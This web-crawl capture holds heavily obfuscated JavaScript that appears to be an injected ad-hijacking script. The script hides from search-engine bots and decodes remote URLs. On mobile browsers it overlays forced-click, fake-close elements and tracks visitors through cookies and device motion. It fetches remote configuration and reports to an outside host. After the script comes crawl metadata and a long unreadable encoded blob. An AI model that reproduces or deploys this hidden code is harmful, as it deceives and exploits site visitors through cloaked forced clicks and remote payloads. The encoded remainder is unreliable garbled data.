_0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n0Q^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0Q^(m:{42pJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190218254.txt
body_size: 176384
content:
~0qk;wqhprtWrefSrkfxy}pnt7///Q1Ys)^qq0hw~x{Ft^pszqBR+N^q6J^1T)Y(SkA&AeQIfNKLS5YA6&J|I{+1dkhze:UC|AhBAz:+Yz6QT;CY0K_B6Ad]qQ;UhO6z^wph]eQ~BOd}TU:wf&hENWJ9NS(S]d:)S:Ck4U^-2NsVTVQo6Yx{JJ]sd}~x;FsWLBEo;]A+~SSR+JNBIR{h++^zh|(%e&V^_{_tfoKd:9:A2nu2AK:yh(Y6Ct_FOyY}:qh^(yYE)VQ_(]IJko69h%7VRs]C&zh}&(TB7EBJWdFJA5q0Vs~z;}QC&5T~)J^}Xe2s%t+@UoYJ_5U:AQ@}^fs;DAqii:YO:;C2n/%d_&Y+^5^n_/%]J&iU5/QLCVNxz-YA^K6}_RpU]s_B6&z_RCD-wp0e++6q:Iozw^fi~sf{fJT}5-:q:O_}X)2kTX%1DB~BCy5tTQ6zY_7;X_4X{e1fs+n46KNz+f6{LF7tsf5O1+59};2zL)CN}q^|Lz_u2y61_NYQ@]uOJf2inftV05zI55hS;tT]^/%yCKu7(Y/sQ{ekX9@VDX%)J{4t}{XUsV]1F&Np71Y)X+uV)e&O@54Vs715K%&2s7/t}/s-Te/9RX^Wf(tYneXs17^C)eRX)fRp&/1X%y}iBY4VK1os;eQiefAqw_J1z%2]O%Ys^{^^DFk44F^JJyUdkyTA5Q^2DY)No;k(:;V6FX:Ez;_Q@XiI|[base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIEUrw/rxDrrrrrprtWrrrW/Dr4xuRWLkuukD6FVwk-p-swhRrfyS~OpoX]k^6oBN~wBr/]C}qLKuq+ype9ST~9^hTUJiBd+@C;T+RnUL^BE^NT22]ioDRkk@CIUE]|oD_I]rErrr6ppOEE9hSI~5ARoOII9@Vz/rCDoDYxyrpI6up5oS(~rr7xh2BRNSD-w^17ROBtQT@x]sp2KN&1-ptY]sNxh9CRJW()N4I6~xw6~O;ku+rfN4nyJ9+qkOT+;Noy;-kw4DKpIxS]u-&J0Kh&O]6Rpq|5]&hVX9^4Wp5F@d47SWt6pE-eWOq19wq6+;%NkRrpiWxrr0(ywxSY1zu|%{zhkEu6sti-EkiVkf%/4/{-e{;+%|~;q6R~O]nu]/&5}(Q{dfK+uD{z]]C-|{+x//oVn+777I|Yu{du-yDr~O95n)fEk6/USyE+k7urrIQ^7kEB]@NyyANQnx]--uOYSEppppYiJ%zuQKBhOWyzS+hkp6:iJ{(yNKJ--hJJer676~1BVNKxtU)W22oXwqpp7X^~okISYBIx+U~n;;2S9&(OpzVVVqJDhnApSXrqqh1(pf%&|qUnJU(]tLp67^f^_VVI;9+ErIB]&+ChuqTBEN~;eUK--EyyyB~huqU{BUEN&TDS0zEN~~I~OVDyRkh]kNAIrR(hi(V~iIhnu++WzdqBES:^@pwYw9/;nz]yB%|/NEUe-4pR~quU{u||I6;SoEWUrIIpI~SyBN6iwI_fDrB]|OBAI]qChfAAVIC{rWx4&C05IqD6(]xEx@QnTD]f(x9~}TN1%|&u9Wr+NL((~Qwp~ptx~&w--n]FNFqh/kd^@VeofX-Uz:zhBrOzJdkk^^LyD{-d956QEIBYE07~kpO+AN-ww)1J]-]7tQDI(pOJAewrEuVS0rIB0QV@DpVI9k+kEhO:~]]t;zLO2O5}JfYCY}@oRQoiNUsRE20Yt9CS7hdOD|||%(2-UFWOXO^7Y_pn0i^]YVzO-U{K4YiuED:kizi~(r++f-OhzShSCE2kizW|)zFo-ooK{pp7}Cz@/40Ys7d~%kxir)n--9nOSJw9oqNxdiVVV0U%hnfhpp^n^Uu&7:Vi+TUNO+RYz2r7Y9U@1-;k7kzENWQFEq:OI-(6JukC&RI:zBi_xoIL~Uq:%J]+rsB:dSCxqo5:{ieUpwNyyUs~RdLTnA~x|0nEe%LULsKu~p2xiLuBki5o(r+xVTXtpRrIWuxrVwQIzK0W061q}AU6)|L&uQs6|@o-siWrIA1:%LFpswBuYT&rw|}oIpIyEn2;+ErwS/S&uxV4k-r+wwi6I-&x|2;R}FuhNdTuwV}LI0z&RIUhu4Dp(kCDhrS-O|hQkBt+(krTWKrLuTCWDIn:EoBO^rriSnpxEe/yOwXThI({~446s%5CpU:L+@C1YB/~fFW44/@ye0}1V_EkJw-sAd}Wi4wewkOpO~N-6r76%ROd(CW]OL^E|6LKkoSy+TpER7]FwBWiY@iBu5(+diI{z}]{Q5-C;+UFu^;|B&XTEKrFx^h+V2zikhp&J(AU12+TDJz&/];nyUE+i}Ui0%eyUxwe2B}rVEWeKf6rJD+o)INrK]NI^tpSwRxSBO-:6zW:OhE5+zIpqUWW12wJ;OJDWiNEWYN9ArW:B-^EYzET2CiN}nWRXOI^&&rA|^JD:%UJzJ2(/ErU+;rxxzprrpDDDD^TOW(LUyxf+1uxEOIppizSRiX_dn{t}9t/5VJnJA5@o}%s~]rEphUutFnT61Sr6uf@FiLE(n6rrF@pkrBTBkxf((Dwr|-UxCOIy:r+4VpIJCui^zdw52qNRxI^y-On)w(hh-RXe_)xXJCLr|SpIh;kOrIq;xx9;Ki;wQLIhER(orJ(Iu|RRyeB+zK:ews5S&OLEwi6U&;z|qw)9eBwWrwF~0r_zqk):^d}L-0R+rzRBuWTLxYD2(]w~zFep^pSW6)])dR@w]k~uuIpES~Nd2&w0&CDNJofRVfOwR:)W(F|95E;wSq7t~DJwKYrB]UiiJ-(JUDIN12EhI^|OJ_(nLp0F)euKU9pS~xYQeI})p)q)1V0+|]7fRu]/sk9x1_L9|rCNd2U|pBh^I:zyC(xz_V}0opo6K-0A0tNdq1|6V@BiI^^YD-e}yuVLR5wk)6DhxQWrxSiSrzRkzxO1TCe2A{oI~WpLtor_kud&Y]zV)t]]d1I5ss{TKQUR_zxrWDt&e)4s}/Kph7uxr-D|}upp6;pIr;xQzyeszhknKA~4OrBNzpp4(E@YwEBJeI}_USNxiA^L-_+JhiqrEsky:dEC1}rx|^W(IVkSryN%uIz;-wxxXhru41D0W(^_yrB0CLBAO@2^Sh%Kh+1uh%:@SI^BF4+p@)BWhfRqVqYfd~-d/2]%nrN5~~iK%^%-uk(X]B%i4uI6_UdA1Ld|XQ0dn_5@ohSU|0kdw0{yq]phf|-WD}TTX-~W@e+UFh]%pf:&W+S+uVs_E-112]Y@64S;wqdyV]i(n-_5V2Xyt(Uixpwu&xqw4WEuxxo]6)C;YAQdEF)@)^d;n/Y5dIy-ST6uWBtU;DB:-J1L@yfTTe|wedN6X4(tSCR+F;F]7U:EzLJdkO+eS6uu]OphwtoW9DqLEzI4CLhz/hrr_J)&/XTii@Xrkr51Ay775f]qO;zDrA]kNf-oF0FErD-UxQD}1LS:h6z@:LRws-rhwy:oIU%NzI]W%SkA1;dqy)^w~x)wBLF]hL{YN6S]%YNDuyru-5i-rhEIEBxq]xuu+uxxU1/%(D;|tewIK4ruw10LiEk(WdOSWYJi9I:YUC(WDL{YIq&+AJ1RuOo]49NdAOBE+Ks5kdTs5Tyk)p|w01IVCd%~4o^^2eU5ed6DhB;5KS%+A{eXBVJ%U9eh(}:794%O4I9^5]pLy%;C:i7I/_ACp~dQx|4Orp:ef5iSYUiq6pQVLqh@Fz|NdAJ4fyJ9OIdI}is6E1WU5)16EopX60BJ9R+UO}o72d%9WpYpL2)iu9SWs}isB%B+Kk|eNe&;EL_:-~fz6iT:2O}y)UKhW6|yiTh+}NDfh-Loryh-rrxU-wrAAOIiKror~]Cq+0ep5V%LeuetYNY2}z{(OrD/;rro@)s/1F/EW-6Wku(sFJ27Xss6t4S_{rI2IyOeyk+7/y5nU/RCeo+9^E+V/rRW~BdJBrDx:ydke(dJur)5N]wEDfR+Vdr]@Ni+2BDz|UT~zr-w4uT;rI]kXrU;A-dz1rw01EwhQuw+^rxtny+pwrkAXrfV2NSyWh4;}(7BSB0)f~k@)~Wyi+VVsA0Uy(0wV+qdqN9NNWJ^xf}kA+^@:A1e0zE&VU&VyUW6BfVY(f&&zB7IAp6YT-ShYU4eL(YUnu26LA-CiAAinN0C0~U2N~OqU~UAsWn&NWqh/YkV_+Uq0~dB%Nq:~A}&fNV9tW|;RESfEBp5e-Kq@W~24(1B6]5D(Ik2/Qi~tW|&tKCdT+~6Yf]ewq2&2AxYT^het(sE0x&|A}Irh{Dr5]iE{ksrA@Dtx2prRQp|F&^r1E0z%duu_~Cr0zrrrfD)qD~u_rse%I&)X}Bt)J-Bk~uBruDB;O|tFQTB;B2rprD-r+EIuepxB/rx7RT7DKI-pEo(e}2II(2B:NRyr2wII4&ytWh(iN^k1]uxpRC(d4hC_1O-IY|y~]IrBII-Kt~C|O^k6X&y6XIuC1SIn2ruk:pE|_4zS^@y4}C9^oSE})}9qsDA&rCNIsTN]^^fzz|U2wV;V4|EOQo~q&~YiVre(K4No2qhksV++|C+Wz2SqA-V&)&ikxqU^ps9Ct/Dhnu-@TWR|5^E&fyJ9UehkV~qiBfVVYinkhFYWfR6w6EQ}q6Bq^9f4qtoSA1TW(&I2ASU^drICf2F@:SJsS|-BTtDh@1FWp(0-peS|_Of04fN]D)Ei:Rq4;RQ0T(^uz5(S}rusiDSh}&O]}CBrz^_r]+Br+^Dr9WAD)0nryqDr&;ERNtOuE}-rVnVr|dfss^NTsDL4nJS~Uhr&14NV/doq1y6rw;%uAh{wQ/r|tKNpYYrr5}FD2U@updNhO:J2{)}0wpYkkhI|xqB-K2o~ONQ4xTW~X5x99R@wrOpr(JR|rYhpzhO-9qz9xhW&x1o-{Lyo+0-wEQ]rB&Wrx|(+xY/TpS;TyYU]y7p;p:O|6~Izh0t2z~kW^kBiyKInp0ntkWwSEuiUukSXfVEqqAywzE|4h@|_W7S{ynr%:B-;W7-yBKQOq@Y)(ErI+]e(SCw~So{w]@U+(Sh1;kiFqO-i+o6];9d4hdS&Uof|6]~Yh;]_+zUSu:_rdzYO-66+~nurEJr0Eh_QNn6-6WkhEAuhkVJs(4DBBB5zf54hIYiuU12:-:1ti+DX-fLn~1Bp~09oruL(+NBRrwUCrxIurr~iruA}]{Izr|1nE|^VWkwkrVr&rrrYuQ&|E/-KEBxxru&dktoA-V{5BAu)B%K](EzCuX{y-uu/rx1|(uC@rECQxdE/{rxhkrC-fRx74ixFFWkX_-712JC)DJBhJ^yrBO2e]-2xz@C_sO-dkzC69Bk:VRkTd}::wuCISCkF^+r6+W9io9U+wru+NprVIS]r6hy4rWA7&~zqu^)]JB;k^^NsTAU-C@izt|SV}TUW{OfA:+dQO}uB4oh&SE+ot6;ABO+J|kiVqWNfKK5])TpsOSAC|xU}&@~;oRO|}UWO]@9C&-iEiJ~/I+hiiDfs0s+dz0;AXx+i@JuOJ|L+-4hDr)5&AiW-%2|^|k||zdUS}sWy+B6r7hi14SOoqoz)E@EkLnJ+koedJs6d]6~Efkq0CSJ;0SV]kdz%UuJB]&rFq~rq@puC7/EIyyOr+]WrI{kDNxrriQhK}fpzd4rp~xrw/:]p)@~|/{SR~}@hVf%|nJ-&1TnA1CB2npdh-]u~7/OToXNrEIJ~7Xop^4^-0f%+TS(U_d_:26;WothoKsW&9:iu_FW-%Do~OAn4uo(E+}K@E5UsEuTuLWDRX-VdL1nkNu(WW&-rhyIrBV-re:oIIiBJo}0C;F-hy|YI&1p&IBz|f0J0BUxA)eVSF9+h+9T]J)^~;KQRnVY]fAiAqi:|q7A0ORT~%A01^LL@UxW2fVFJN~R9U--RKzU~{Ux2|R6d{1_zR1Ro-pdC^uNK+pO6)/xSJ4i+VCD0oxLAJYDDV^Jq}h^zQA/4SwNXOK;9:V^oWJ_WdW]zEOFo~tRyI~9o]yFn+5Niu1inAE(nqdi_JJB9Osp;ixSx^zyYLwW{r9J+px}]-ktYx4JU-Ey7x9R2d^^LzQzXrwo]-//Si}@oWrn@d2W2rrWeRefoOFWpx^U+u%E^uI~~uXU]xO1&(wt^IE7XEEx]~/)Or]h+wwh;rk;sD-:urdJK]RdQ_uWBBDeDV(JFED4&S)RSSREN;;{Dp)1AhRYTX]xJhi9h-)+{dNwpu|X+Ew9_6ezEr9}yE9I9-u6DL9prr9|rr9AVztN1f4n~EBR;O{Eoq02E_~YI~UR0:|w_Wu9u^F1e~J5yIwB/(]7k+}Y/%nNEC6A}LBVs22ri0J_0UUiD+iOtzt_TfTix:6iu(JO|nsfI%iA-kVi9X|RoK(hq)ki(_5q]xnV-REdA&T5@_xL9NxWRtxihYi~2TT~S|4yKytURI5E~U1Yq]hV1YqX_71;%@tYU)TEf%S;Swuz){VY0Wh]r:+X1-29XK)E6sRL6fJ)Wro6F2RrB+r)|N|dC{1dqQISL{|D(E&^wkD|0Cr]VER]6e(ehULtA%u]^5Re2q:^i+DDhTrrwJ57h4pr_NiurL}r|fIxEQIxW9h^S/px7Xk-+1D:tenkrU4:)SUyu70k~qByE6Lk:EdI6ekBqf{(ISWC}&{0qfyRIDwud|/pkWx~QydJ@W;LrN6|yUxJ)p&-rWwyruByrxfWrrxpr)XRkfOyy(Dp|s:DUno/w~KFy(TYdRsF-y]pSIwp-ID@6]@/unLnni(RzwCdLqT6k^AX]Ypp1wQBUNBUS(JECpRLhnd+z]-E0-&VOeX6SVJ4EBE@LJL%]^)+k^E}1R_2|h)S6w-T0O_%CA/%y_C^TAy(h/E2wXSdT^%fukW6E4(rU(fdKe;+wF5AN5}KK_fS2Nn6)tn%K|Lh+7wuq&]k^A]yD-RSrtJNr++Lr]|-rdCNSi^hpU|-r]&owRCytikki4p]6TOz(tdr2nO{(]OoU2A-2n_@Cnp621:-}rEh&o//Qx}K|W9uRrxOer_W&rrhE:OpF]pU2Fh9D&i%x7iqAJi+F0D]if6RXqi{SC|Re^;FtksENY(+@~R1hhi+hA|NR0deys|UtTrI~-]7zrW7KrW6SwBAtrWyJ9dnN9BLQI{Ex^hfnR]2W_XO9RqBYhWO0Lp&%U;d)&tSUfLIL_|A5h+nsJs09OoViW^xzLqfCAofhp^Uds+u:Wp&:q-1}qs|t;|7Eez|t)W1E2AOLLSFLFO4eFU2fVBLBXqF;4V]2xQE_+oY2WxLIiReV+qU%+^9qxRR|DhS9hynn_%^nz%LeUJ2n+nN@yw